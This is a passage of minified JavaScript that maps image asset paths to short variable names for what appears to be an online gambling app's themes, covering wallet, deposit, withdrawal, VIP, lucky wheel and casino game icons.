:KB,"/src/assets/images/theme1/tabbar/tabBarBg.png":OB,"/src/assets/images/theme1/tabbar/tabBarBg_xms.png":MB,"/src/assets/images/theme1/tabbar/wallet.png":NB,"/src/assets/images/theme1/trophyActivity/navbar_bg_light.png":PB,"/src/assets/images/theme1/trophyActivity/rank/amount/0.png":VB,"/src/assets/images/theme1/trophyActivity/rank/amount/1.png":GB,"/src/assets/images/theme1/trophyActivity/rank/amount/2.png":YB,"/src/assets/images/theme1/trophyActivity/rank/amount/3.png":WB,"/src/assets/images/theme1/trophyActivity/rank/amount/4.png":JB,"/src/assets/images/theme1/trophyActivity/rank/amount/5.png":XB,"/src/assets/images/theme1/trophyActivity/rank/amount/6.png":jB,"/src/assets/images/theme1/trophyActivity/rank/amount/7.png":zB,"/src/assets/images/theme1/trophyActivity/rank/amount/8.png":ZB,"/src/assets/images/theme1/trophyActivity/rank/amount/9.png":qB,"/src/assets/images/theme1/trophyActivity/rank/amount/comma.png":A0,"/src/assets/images/theme1/trophyActivity/rank/amount/dot.png":e0,"/src/assets/images/theme1/trophyActivity/rank/amount/k.png":t0,"/src/assets/images/theme1/trophyActivity/rank/avatar_1.png":Lo,"/src/assets/images/theme1/trophyActivity/rank/avatar_2.png":Ro,"/src/assets/images/theme1/trophyActivity/rank/avatar_3.png":$o,"/src/assets/images/theme1/trophyActivity/rank/avatar_4.png":xo,"/src/assets/images/theme1/trophyActivity/rank/avatar_bg_cover.png":Ko,"/src/assets/images/theme1/trophyActivity/rank/avatar_bg_empty.png":Oo,"/src/assets/images/theme1/trophyActivity/rank/badge_1.png":s0,"/src/assets/images/theme1/trophyActivity/rank/badge_2.png":a0,"/src/assets/images/theme1/trophyActivity/rank/badge_3.png":n0,"/src/assets/images/theme1/trophyActivity/rank/bg.png":i0,"/src/assets/images/theme1/trophyActivity/rank/crown_1.png":el,"/src/assets/images/theme1/trophyActivity/rank/crown_2.png":tl,"/src/assets/images/theme1/trophyActivity/rank/crown_3.png":sl,"/src/assets/images/theme1/trophyActivity/rank/curtain.png":r0,"/src/assets/images/theme1/trophyActivity/rank/dialog_jackpotBg.png":o0,"/src/assets/images/theme1/trophyActivity/rank/divider.png":l0,"/src/assets/images/theme1/trophyActivity/rank/history_btnBg.png":c0,"/src/assets/images/theme1/trophyActivity/rank/history_dialogBg.png":_0,"/src/assets/images/theme1/trophyActivity/rank/light.png":g0,"/src/assets/images/theme1/trophyActivity/rank/noData.png":u0,"/src/assets/images/theme1/trophyActivity/rank/tip.png":m0,"/src/assets/images/theme1/trophyActivity/rank/totalAmount.png":h0,"/src/assets/images/theme1/trophyActivity/rank/wallet.png":p0,"/src/assets/images/theme1/trophyActivity/share.png":v0,"/src/assets/images/theme1/trophyActivity/share_navbar_bg.png":d0,"/src/assets/images/theme1/vip-bg/vip-bg-0.webp":B0,"/src/assets/images/theme1/vip-bg/vip-bg-1.webp":f0,"/src/assets/images/theme1/vip-bg/vip-bg-10.webp":b0,"/src/assets/images/theme1/vip-bg/vip-bg-11.webp":w0,"/src/assets/images/theme1/vip-bg/vip-bg-12.webp":y0,"/src/assets/images/theme1/vip-bg/vip-bg-13.webp":C0,"/src/assets/images/theme1/vip-bg/vip-bg-14.webp":Q0,"/src/assets/images/theme1/vip-bg/vip-bg-15.webp":U0,"/src/assets/images/theme1/vip-bg/vip-bg-16.webp":F0,"/src/assets/images/theme1/vip-bg/vip-bg-17.webp":E0,"/src/assets/images/theme1/vip-bg/vip-bg-18.webp":I0,"/src/assets/images/theme1/vip-bg/vip-bg-19.webp":k0,"/src/assets/images/theme1/vip-bg/vip-bg-2.webp":T0,"/src/assets/images/theme1/vip-bg/vip-bg-20.webp":H0,"/src/assets/images/theme1/vip-bg/vip-bg-21.webp":D0,"/src/assets/images/theme1/vip-bg/vip-bg-22.webp":S0,"/src/assets/images/theme1/vip-bg/vip-bg-23.webp":L0,"/src/assets/images/theme1/vip-bg/vip-bg-24.webp":R0,"/src/assets/images/theme1/vip-bg/vip-bg-25.webp":$0,"/src/assets/images/theme1/vip-bg/vip-bg-26.webp":x0,"/src/assets/images/theme1/vip-bg/vip-bg-27.webp":K0,"/src/assets/images/theme1/vip-bg/vip-bg-28.webp":O0,"/src/assets/images/theme1/vip-bg/vip-bg-29.webp":M0,"/src/assets/images/theme1/vip-bg/vip-bg-3.webp":N0,"/src/assets/images/theme1/vip-bg/vip-bg-30.webp":P0,"/src/assets/images/theme1/vip-bg/vip-bg-4.webp":V0,"/src/assets/images/theme1/vip-bg/vip-bg-5.webp":G0,"/src/assets/images/theme1/vip-bg/vip-bg-6.webp":Y0,"/src/assets/images/theme1/vip-bg/vip-bg-7.webp":W0,"/src/assets/images/theme1/vip-bg/vip-bg-8.webp":J0,"/src/assets/images/theme1/vip-bg/vip-bg-9.webp":X0,"/src/assets/images/theme1/vip-head/vip-head-0.webp":Hn,"/src/assets/images/theme1/vip-head/vip-head-1.webp":wl,"/src/assets/images/theme1/vip-head/vip-head-10.webp":yl,"/src/assets/images/theme1/vip-head/vip-head-11.webp":Cl,"/src/assets/images/theme1/vip-head/vip-head-12.webp":Ql,"/src/assets/images/theme1/vip-head/vip-head-13.webp":Ul,"/src/assets/images/theme1/vip-head/vip-head-14.webp":Fl,"/src/assets/images/theme1/vip-head/vip-head-15.webp":El,"/src/assets/images/theme1/vip-head/vip-head-16.webp":Il,"/src/assets/images/theme1/vip-head/vip-head-17.webp":kl,"/src/assets/images/theme1/vip-head/vip-head-18.webp":Tl,"/src/assets/images/theme1/vip-head/vip-head-19.webp":Hl,"/src/assets/images/theme1/vip-head/vip-head-2.webp":Dl,"/src/assets/images/theme1/vip-head/vip-head-20.webp":Sl,"/src/assets/images/theme1/vip-head/vip-head-21.webp":Ll,"/src/assets/images/theme1/vip-head/vip-head-22.webp":Rl,"/src/assets/images/theme1/vip-head/vip-head-23.webp":$l,"/src/assets/images/theme1/vip-head/vip-head-24.webp":xl,"/src/assets/images/theme1/vip-head/vip-head-25.webp":Kl,"/src/assets/images/theme1/vip-head/vip-head-26.webp":Ol,"/src/assets/images/theme1/vip-head/vip-head-27.webp":Ml,"/src/assets/images/theme1/vip-head/vip-head-28.webp":Nl,"/src/assets/images/theme1/vip-head/vip-head-29.webp":Pl,"/src/assets/images/theme1/vip-head/vip-head-3.webp":Vl,"/src/assets/images/theme1/vip-head/vip-head-30.webp":Gl,"/src/assets/images/theme1/vip-head/vip-head-4.webp":Yl,"/src/assets/images/theme1/vip-head/vip-head-5.webp":Wl,"/src/assets/images/theme1/vip-head/vip-head-6.webp":Jl,"/src/assets/images/theme1/vip-head/vip-head-7.webp":Xl,"/src/assets/images/theme1/vip-head/vip-head-8.webp":jl,"/src/assets/images/theme1/vip-head/vip-head-9.webp":zl,"/src/assets/images/theme1/vip-main-tip/vip-tip-0.webp":iH,"/src/assets/images/theme1/vip-main-tip/vip-tip-1.webp":rH,"/src/assets/images/theme1/vip-main-tip/vip-tip-10.webp":oH,"/src/assets/images/theme1/vip-main-tip/vip-tip-11.webp":lH,"/src/assets/images/theme1/vip-main-tip/vip-tip-12.webp":cH,"/src/assets/images/theme1/vip-main-tip/vip-tip-13.webp":_H,"/src/assets/images/theme1/vip-main-tip/vip-tip-14.webp":gH,"/src/assets/images/theme1/vip-main-tip/vip-tip-15.webp":uH,"/src/assets/images/theme1/vip-main-tip/vip-tip-16.webp":mH,"/src/assets/images/theme1/vip-main-tip/vip-tip-17.webp":hH,"/src/assets/images/theme1/vip-main-tip/vip-tip-18.webp":pH,"/src/assets/images/theme1/vip-main-tip/vip-tip-19.webp":vH,"/src/assets/images/theme1/vip-main-tip/vip-tip-2.webp":dH,"/src/assets/images/theme1/vip-main-tip/vip-tip-20.webp":BH,"/src/assets/images/theme1/vip-main-tip/vip-tip-21.webp":fH,"/src/assets/images/theme1/vip-main-tip/vip-tip-22.webp":bH,"/src/assets/images/theme1/vip-main-tip/vip-tip-23.webp":wH,"/src/assets/images/theme1/vip-main-tip/vip-tip-24.webp":yH,"/src/assets/images/theme1/vip-main-tip/vip-tip-25.webp":CH,"/src/assets/images/theme1/vip-main-tip/vip-tip-26.webp":QH,"/src/assets/images/theme1/vip-main-tip/vip-tip-27.webp":UH,"/src/assets/images/theme1/vip-main-tip/vip-tip-28.webp":FH,"/src/assets/images/theme1/vip-main-tip/vip-tip-29.webp":EH,"/src/assets/images/theme1/vip-main-tip/vip-tip-3.webp":IH,"/src/assets/images/theme1/vip-main-tip/vip-tip-30.webp":kH,"/src/assets/images/theme1/vip-main-tip/vip-tip-4.webp":TH,"/src/assets/images/theme1/vip-main-tip/vip-tip-5.webp":HH,"/src/assets/images/theme1/vip-main-tip/vip-tip-6.webp":DH,"/src/assets/images/theme1/vip-main-tip/vip-tip-7.webp":SH,"/src/assets/images/theme1/vip-main-tip/vip-tip-8.webp":LH,"/src/assets/images/theme1/vip-main-tip/vip-tip-9.webp":RH,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-0.webp":j0,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-1.webp":z0,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-10.webp":Z0,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-11.webp":q0,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-12.webp":Af,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-13.webp":ef,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-14.webp":tf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-15.webp":sf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-16.webp":af,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-17.webp":nf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-18.webp":rf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-19.webp":of,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-2.webp":lf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-20.webp":cf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-21.webp":_f,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-22.webp":gf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-23.webp":uf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-24.webp":mf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-25.webp":hf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-26.webp":pf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-27.webp":vf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-28.webp":df,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-29.webp":Bf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-3.webp":ff,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-30.webp":bf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-4.webp":wf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-5.webp":yf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-6.webp":Cf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-7.webp":Qf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-8.webp":Uf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-9.webp":Ff,"/src/assets/images/theme1/vip/achieved.png":Ef,"/src/assets/images/theme1/vip/btn.png":If,"/src/assets/images/theme1/vip/btn_disabled.png":kf,"/src/assets/images/theme1/vip/item-bg.png":Tf,"/src/assets/images/theme1/vip/item-bg1.png":Hf,"/src/assets/images/theme1/vip/receiveModal.png":Df,"/src/assets/images/theme1/wallet/1.png":$H,"/src/assets/images/theme1/wallet/3-6bb1e3bd.png":xH,"/src/assets/images/theme1/wallet/WithBeforeImgIcon2_bankCard.png":KH,"/src/assets/images/theme1/wallet/WithBeforeImgIcon_USDT.png":OH,"/src/assets/images/theme1/wallet/addBank.png":MH,"/src/assets/images/theme1/wallet/address.png":NH,"/src/assets/images/theme1/wallet/addressAlias.png":PH,"/src/assets/images/theme1/wallet/all.png":VH,"/src/assets/images/theme1/wallet/balance.png":GH,"/src/assets/images/theme1/wallet/bank_idbi.png":YH,"/src/assets/images/theme1/wallet/cip.png":WH,"/src/assets/images/theme1/wallet/copy.png":JH,"/src/assets/images/theme1/wallet/deposit.png":XH,"/src/assets/images/theme1/wallet/diamond.png":jH,"/src/assets/images/theme1/wallet/gift.png":zH,"/src/assets/images/theme1/wallet/line.png":ZH,"/src/assets/images/theme1/wallet/maintain.png":qH,"/src/assets/images/theme1/wallet/network.png":AD,"/src/assets/images/theme1/wallet/orange_skin/all2.png":eD,"/src/assets/images/theme1/wallet/orange_skin/bank.png":tD,"/src/assets/images/theme1/wallet/orange_skin/bank_account.png":sD,"/src/assets/images/theme1/wallet/orange_skin/intro__title.png":aD,"/src/assets/images/theme1/wallet/orange_skin/key.png":nD,"/src/assets/images/theme1/wallet/orange_skin/mail.png":iD,"/src/assets/images/theme1/wallet/orange_skin/main_title.png":rD,"/src/assets/images/theme1/wallet/orange_skin/people.png":oD,"/src/assets/images/theme1/wallet/orange_skin/phone.png":lD,"/src/assets/images/theme1/wallet/orange_skin/quickInfo_title.png":cD,"/src/assets/images/theme1/wallet/orange_skin/saveWallet.png":_D,"/src/assets/images/theme1/wallet/payNameIcon2_UPI.png":gD,"/src/assets/images/theme1/wallet/payNameIcon_UPI.png":uD,"/src/assets/images/theme1/wallet/payNameIcon_USDT.png":mD,"/src/assets/images/theme1/wallet/rechargeHistory.png":hD,"/src/assets/images/theme1/wallet/refresh.png":pD,"/src/assets/images/theme1/wallet/tip.png":vD,"/src/assets/images/theme1/wallet/tip2.png":dD,"/src/assets/images/theme1/wallet/virtualHeader.png":BD,"/src/assets/images/theme1/wallet/wallets.png":fD,"/src/assets/images/theme1/wallet/withdrawHistory2.png":bD,"/src/assets/images/theme1/wallet/withdrawHistory3.png":wD,"/src/assets/images/theme1/withdraw/BANK.png":Sf,"/src/assets/images/theme1/withdraw/VIRTUAL.png":Lf,"/src/assets/images/theme1/withdraw/WALLET.png":Rf,"/src/assets/images/theme1/withdraw/add.png":$f,"/src/assets/images/theme1/withdraw/address_icon.png":xf,"/src/assets/images/theme1/withdraw/bank_icon.png":Kf,"/src/assets/images/theme1/withdraw/btn.png":Of,"/src/assets/images/theme1/withdraw/card_icon.png":Mf,"/src/assets/images/theme1/withdraw/cash_bg.png":Nf,"/src/assets/images/theme1/withdraw/corner_mark.png":Pf,"/src/assets/images/theme1/withdraw/email_icon.png":Vf,"/src/assets/images/theme1/withdraw/key_icon.png":Gf,"/src/assets/images/theme1/withdraw/person_icon.png":Yf,"/src/assets/images/theme1/withdraw/phone_icon.png":Wf,"/src/assets/images/theme1/withdraw/tip.png":Jf,"/src/assets/images/theme1/withdraw/tips3.png":Xf,"/src/assets/images/theme1/withdraw/wifi_icon.png":jf,"/src/assets/images/theme1/withdraw/wifi_icon1.png":zf,"/src/assets/images/theme1/withdraw/withdrawable_bg.png":Zf,"/src/assets/images/theme2/StrongBox/TotalAssetsBg.png":qf,"/src/assets/images/theme2/StrongBox/containerDetailIcon.png":A1,"/src/assets/images/theme2/StrongBox/income.png":e1,"/src/assets/images/theme2/StrongBox/nextIcon.png":t1,"/src/assets/images/theme2/StrongBox/records.png":s1,"/src/assets/images/theme2/StrongBox/safety.png":a1,"/src/assets/images/theme2/StrongBox/security.png":n1,"/src/assets/images/theme2/StrongBox/tips.png":i1,"/src/assets/images/theme2/StrongBox/transferIn.png":r1,"/src/assets/images/theme2/StrongBox/transferOut.png":o1,"/src/assets/images/theme2/activity/Copy.png":l1,"/src/assets/images/theme2/activity/Refresh.png":c1,"/src/assets/images/theme2/activity/Share.png":_1,"/src/assets/images/theme2/activity/activity_bg.png":g1,"/src/assets/images/theme2/activity/dailySignInGift.png":u1,"/src/assets/images/theme2/activity/dailySignIn_rules_icon.png":m1,"/src/assets/images/theme2/activity/dialog_bg_bottom.png":h1,"/src/assets/images/theme2/activity/dialog_bg_type1.png":p1,"/src/assets/images/theme2/activity/dialog_bg_type2.png":v1,"/src/assets/images/theme2/activity/dialog_bg_type3.png":d1,"/src/assets/images/theme2/activity/installAppTitle.png":B1,"/src/assets/images/theme2/activity/receiveModal.png":f1,"/src/assets/images/theme2/activity/receiveModal_bg.png":b1,"/src/assets/images/theme2/activity/rulehead.png":w1,"/src/assets/images/theme2/activity/unlimitedProxy_tips_bg.png":y1,"/src/assets/images/theme2/bigTurntable/bg_list.png":C1,"/src/assets/images/theme2/bigTurntable/close.png":Q1,"/src/assets/images/theme2/bigTurntable/close1.png":U1,"/src/assets/images/theme2/bigTurntable/jinbi.png":F1,"/src/assets/images/theme2/bigTurntable/jinbi_bg.png":E1,"/src/assets/images/theme2/bigTurntable/light_bg.png":I1,"/src/assets/images/theme2/bigTurntable/metalTurn_bg.png":k1,"/src/assets/images/theme2/bigTurntable/notify.png":T1,"/src/assets/images/theme2/bigTurntable/notify_bg.png":H1,"/src/assets/images/theme2/bigTurntable/point0.png":D1,"/src/assets/images/theme2/bigTurntable/point1.png":S1,"/src/assets/images/theme2/bigTurntable/progress.png":L1,"/src/assets/images/theme2/bigTurntable/share.webp":R1,"/src/assets/images/theme2/bigTurntable/share1.png":$1,"/src/assets/images/theme2/bigTurntable/share2.png":x1,"/src/assets/images/theme2/bigTurntable/share3.png":K1,"/src/assets/images/theme2/bigTurntable/share4.png":O1,"/src/assets/images/theme2/bigTurntable/share_container_bg.png":M1,"/src/assets/images/theme2/bigTurntable/table_bg.png":N1,"/src/assets/images/theme2/bigTurntable/table_bg1.png":P1,"/src/assets/images/theme2/bigTurntable/turn_bg.png":V1,"/src/assets/images/theme2/bigTurntable/turn_box_bg.png":G1,"/src/assets/images/theme2/bigTurntable/why.png":Y1,"/src/assets/images/theme2/deposit/active_icon.png":W1,"/src/assets/images/theme2/deposit/bg1.png":J1,"/src/assets/images/theme2/deposit/bg2.png":X1,"/src/assets/images/theme2/deposit/bg3.png":j1,"/src/assets/images/theme2/deposit/bg4.png":z1,"/src/assets/images/theme2/deposit/bg5.png":Z1,"/src/assets/images/theme2/deposit/bhim.png":q1,"/src/assets/images/theme2/deposit/bubble.png":Ab,"/src/assets/images/theme2/deposit/collectPictures.png":eb,"/src/assets/images/theme2/deposit/copy.png":tb,"/src/assets/images/theme2/deposit/copy1.png":sb,"/src/assets/images/theme2/deposit/customer.png":ab,"/src/assets/images/theme2/deposit/enter.png":nb,"/src/assets/images/theme2/deposit/feedback.png":ib,"/src/assets/images/theme2/deposit/history_icon.png":rb,"/src/assets/images/theme2/deposit/line.png":ob,"/src/assets/images/theme2/deposit/methods_active.png":lb,"/src/assets/images/theme2/deposit/noCoupons.png":cb,"/src/assets/images/theme2/deposit/pay.png":_b,"/src/assets/images/theme2/deposit/paytm.png":gb,"/src/assets/images/theme2/deposit/phonePe.png":ub,"/src/assets/images/theme2/deposit/qrCode.png":mb,"/src/assets/images/theme2/deposit/service.png":hb,"/src/assets/images/theme2/deposit/service_icon.png":pb,"/src/assets/images/theme2/deposit/service_right.png":vb,"/src/assets/images/theme2/deposit/sign.png":db,"/src/assets/images/theme2/deposit/step.png":Bb,"/src/assets/images/theme2/deposit/step_bg.png":fb,"/src/assets/images/theme2/deposit/step_right.png":bb,"/src/assets/images/theme2/earn/17ae3c53-827b-4b28-a925-8df5991e05cf 2.png":wb,"/src/assets/images/theme2/earn/K.png":yb,"/src/assets/images/theme2/earn/Withdrawable_bg.png":Cb,"/src/assets/images/theme2/earn/bottom_iocn.png":Qb,"/src/assets/images/theme2/earn/bottom_iocn_active.png":Ub,"/src/assets/images/theme2/earn/btn_left.png":Fb,"/src/assets/images/theme2/earn/btn_right.png":Eb,"/src/assets/images/theme2/earn/copy_share.png":Ib,"/src/assets/images/theme2/earn/down.png":kb,"/src/assets/images/theme2/earn/filter_icon.png":Tb,"/src/assets/images/theme2/earn/gold1.png":Hb,"/src/assets/images/theme2/earn/gold2.png":Db,"/src/assets/images/theme2/earn/gold3.png":Sb,"/src/assets/images/theme2/earn/gold_1.png":Lb,"/src/assets/images/theme2/earn/gold_2.png":Rb,"/src/assets/images/theme2/earn/gold_3.png":$b,"/src/assets/images/theme2/earn/gold_4.png":xb,"/src/assets/images/theme2/earn/gold_point.png":Kb,"/src/assets/images/theme2/earn/icon_success.png":Ob,"/src/assets/images/theme2/earn/icon_times.png":Mb,"/src/assets/images/theme2/earn/icon_times_active.png":Nb,"/src/assets/images/theme2/earn/indicators.png":Pb,"/src/assets/images/theme2/earn/indicators1.png":Vb,"/src/assets/images/theme2/earn/indicators_active.png":Gb,"/src/assets/images/theme2/earn/indicators_active1.png":Yb,"/src/assets/images/theme2/earn/lj_share.png":Wb,"/src/assets/images/theme2/earn/money_icon.png":Jb,"/src/assets/images/theme2/earn/none.png":Xb,"/src/assets/images/theme2/earn/num_ comma.png":wo,"/src/assets/images/theme2/earn/num_0.png":La,"/src/assets/images/theme2/earn/num_1.png":yo,"/src/assets/images/theme2/earn/num_2.png":Co,"/src/assets/images/theme2/earn/num_3.png":Qo,"/src/assets/images/theme2/earn/num_4.png":Uo,"/src/assets/images/theme2/earn/num_5.png":Fo,"/src/assets/images/theme2/earn/num_6.png":Eo,"/src/assets/images/theme2/earn/num_7.png":Io,"/src/assets/images/theme2/earn/num_8.png":ko,"/src/assets/images/theme2/earn/num_9.png":To,"/src/assets/images/theme2/earn/num_point.png":Ho,"/src/assets/images/theme2/earn/num_symbol.png":Do,"/src/assets/images/theme2/earn/person.png":jb,"/src/assets/images/theme2/earn/search_icon.png":zb,"/src/assets/images/theme2/earn/shareContainer_bg.png":Zb,"/src/assets/images/theme2/earn/share_bg.png":qb,"/src/assets/images/theme2/earn/share_icon.png":Aw,"/src/assets/images/theme2/earn/star1.png":ew,"/src/assets/images/theme2/earn/star2.png":tw,"/src/assets/images/theme2/earn/swipe_item_bg.png":sw,"/src/assets/images/theme2/earn/tab_item_active.png":aw,"/src/assets/images/theme2/earn/team.png":nw,"/src/assets/images/theme2/earn/teamReportIcon.png":iw,"/src/assets/images/theme2/earn/team_urpk.png":rw,"/src/assets/images/theme2/earn/tg_share.png":ow,"/src/assets/images/theme2/earn/up.png":lw,"/src/assets/images/theme2/earn/wa_share.png":cw,"/src/assets/images/theme2/earn/why.png":_w,"/src/assets/images/theme2/earn/why_bg_tips.png":gw,"/src/assets/images/theme2/earn/why_bg_tips1.png":uw,"/src/assets/images/theme2/floating-bubbles/f-1.png":mw,"/src/assets/images/theme2/floating-bubbles/f-2.png":hw,"/src/assets/images/theme2/floating-bubbles/f-3.png":pw,"/src/assets/images/theme2/floating-bubbles/floating.png":vw,"/src/assets/images/theme2/home/Lucky-wheel.png":dw,"/src/assets/images/theme2/home/Rectangle_xms.png":Bw,"/src/assets/images/theme2/home/back_top.png":fw,"/src/assets/images/theme2/home/bg.png":bw,"/src/assets/images/theme2/home/coin_icon.png":ww,"/src/assets/images/theme2/home/customerService.png":yw,"/src/assets/images/theme2/home/down-icon1.png":Cw,"/src/assets/images/theme2/home/dropMail.png":Qw,"/src/assets/images/theme2/home/dropMobile.png":Uw,"/src/assets/images/theme2/home/dropUser.png":Fw,"/src/assets/images/theme2/home/game_active_bg.png":Ew,"/src/assets/images/theme2/home/gamecategory/menu_icon/casino.png":Iw,"/src/assets/images/theme2/home/gamecategory/menu_icon/cock.png":kw,"/src/assets/images/theme2/home/gamecategory/menu_icon/e_sport.png":Tw,"/src/assets/images/theme2/home/gamecategory/menu_icon/fish.png":Hw,"/src/assets/images/theme2/home/gamecategory/menu_icon/hot.png":Dw,"/src/assets/images/theme2/home/gamecategory/menu_icon/lottery.png":Sw,"/src/assets/images/theme2/home/gamecategory/menu_icon/mini.png":Lw,"/src/assets/images/theme2/home/gamecategory/menu_icon/poker.png":Rw,"/src/assets/images/theme2/home/gamecategory/menu_icon/slot.png":$w,"/src/assets/images/theme2/home/gamecategory/menu_icon/sport.png":xw,"/src/assets/images/theme2/home/gamecategory/menu_icon/three.png":Kw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/casino.png":Ow,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/cock.png":Mw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/e_sport.png":Nw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/fish.png":Pw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/hot.png":Vw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/lottery.png":Gw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/mini.png":Yw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/poker.png":Ww,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/slot.png":Jw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/sport.png":Xw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/three.png":jw,"/src/assets/images/theme2/home/luckyWheel.png":zw,"/src/assets/images/theme2/home/mail/content_bg.png":Zw,"/src/assets/images/theme2/home/mail/mail_bg_dark.png":qw,"/src/assets/images/theme2/home/mail/time_bg_dark.png":Ay,"/src/assets/images/theme2/home/maintain.png":ey,"/src/assets/images/theme2/home/moreBtn_white.png":ty,"/src/assets/images/theme2/home/searchIcon.png":sy,"/src/assets/images/theme2/home/strongDownAppHead.png":ay,"/src/assets/images/theme2/home/tip.png":ny,"/src/assets/images/theme2/home/trophy_modal_bg.png":iy,"/src/assets/images/theme2/luckyWheel/bg_box.png":ry,"/src/assets/images/theme2/luckyWheel/bg_list.png":oy,"/src/assets/images/theme2/luckyWheel/btn.png":ly,"/src/assets/images/theme2/luckyWheel/btn1.png":cy,"/src/assets/images/theme2/luckyWheel/content.png":_y,"/src/assets/images/theme2/luckyWheel/money_icon.png":gy,"/src/assets/images/theme2/luckyWheel/notify.png":uy,"/src/assets/images/theme2/luckyWheel/point1.png":my,"/src/assets/images/theme2/luckyWheel/point2.png":hy,"/src/assets/images/theme2/luckyWheel/point3.png":py,"/src/assets/images/theme2/luckyWheel/point4.png":vy,"/src/assets/images/theme2/luckyWheel/rule_bg_box.png":dy,"/src/assets/images/theme2/luckyWheel/tab1.png":By,"/src/assets/images/theme2/luckyWheel/tab2.png":fy,"/src/assets/images/theme2/luckyWheel/tab3.png":by,"/src/assets/images/theme2/luckyWheel/tab4.png":wy,"/src/assets/images/theme2/luckyWheel/tab_active1.png":yy,"/src/assets/images/theme2/luckyWheel/tab_active2.png":Cy,"/src/assets/images/theme2/luckyWheel/tab_active3.png":Qy,"/src/assets/images/theme2/luckyWheel/tab_active4.png":Uy,"/src/assets/images/theme2/luckyWheel/table.png":Fy,"/src/assets/images/theme2/luckyWheel/turn1.png":al,"/src/assets/images/theme2/luckyWheel/turn2.png":nl,"/src/assets/images/theme2/luckyWheel/turn3.png":il,"/src/assets/images/theme2/luckyWheel/turn4.png":rl,"/src/assets/images/theme2/luckyWheel/turn_bg1.png":ol,"/src/assets/images/theme2/luckyWheel/turn_bg2.png":ll,"/src/assets/images/theme2/luckyWheel/turn_bg3.png":cl,"/src/assets/images/theme2/luckyWheel/turn_bg4.png":_l,"/src/assets/images/theme2/luckyWheel/turn_icon.png":gl,"/src/assets/images/theme2/luckyWheel/turn_line.png":ul,"/src/assets/images/theme2/main/CASINO.png":Ey,"/src/assets/images/theme2/main/COCK.png":Iy,"/src/assets/images/theme2/main/E_SPORT.png":ky,"/src/assets/images/theme2/main/FISH.png":Ty,"/src/assets/images/theme2/main/LOTTERY.png":Hy,"/src/assets/images/theme2/main/MINI.png":Dy,"/src/assets/images/theme2/main/POKER.png":Sy,"/src/assets/images/theme2/main/SLOT.png":Ly,"/src/assets/images/theme2/main/SPORT.png":Ry,"/src/assets/images/theme2/main/THREE.png":$y,"/src/assets/images/theme2/main/all_game.png":xy,"/src/assets/images/theme2/main/rewardCode_banner_bg.png":Ky,"/src/assets/images/theme2/main/rule_laundry_title.png":Oy,"/src/assets/images/theme2/main/rule_title.png":My,"/src/assets/images/theme2/main/telegram.png":Ny,"/src/assets/images/theme2/main/tips_icon.png":Py,"/src/assets/images/theme2/main/vip-bg.png":Vy,"/src/assets/images/theme2/main/wallet_game.png":Gy,"/src/assets/images/theme2/main/warning.png":Yy,"/src/assets/images/theme2/main/washing.png":Wy,"/src/assets/images/theme2/main/whatsApp.png":Jy,"/src/assets/images/theme2/modal/firstDeposit/close.png":Xy,"/src/assets/images/theme2/modal/firstDeposit/gift.png":jy,"/src/assets/images/theme2/other/close.png":zy,"/src/assets/images/theme2/other/csbtn.png":Zy,"/src/assets/images/theme2/other/errCode.png":qy,"/src/assets/images/theme2/other/kfIcon.png":AC,"/src/assets/images/theme2/other/orange_skin/empty.png":eC,"/src/assets/images/theme2/other/refresh.png":tC,"/src/assets/images/theme2/roulette/border-0.png":sC,"/src/assets/images/theme2/roulette/border-1.png":aC,"/src/assets/images/theme2/roulette/border-2.png":nC,"/src/assets/images/theme2/roulette/border-3.png":iC,"/src/assets/images/theme2/roulette/notice-bg.png":rC,"/src/assets/images/theme2/roulette/progress-color.png":oC,"/src/assets/images/theme2/roulette/recharge-roulette-bg.png":lC,"/src/assets/images/theme2/roulette/roulette-bg.png":cC,"/src/assets/images/theme2/roulette/rule.png":_C,"/src/assets/images/theme2/roulette/start-btn-0.png":gC,"/src/assets/images/theme2/roulette/start-btn-1.png":uC,"/src/assets/images/theme2/roulette/start-btn-2.png":mC,"/src/assets/images/theme2/roulette/start-btn-3.png":hC,"/src/assets/images/theme2/roulette/tab-item-1-active.png":pC,"/src/assets/images/theme2/roulette/tab-item-1.png":vC,"/src/assets/images/theme2/roulette/tab-item-2-active.png":dC,"/src/assets/images/theme2/roulett